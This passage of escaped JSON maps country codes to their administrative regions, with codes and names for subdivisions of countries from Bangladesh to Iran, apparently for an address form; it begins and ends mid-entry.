Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan (\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 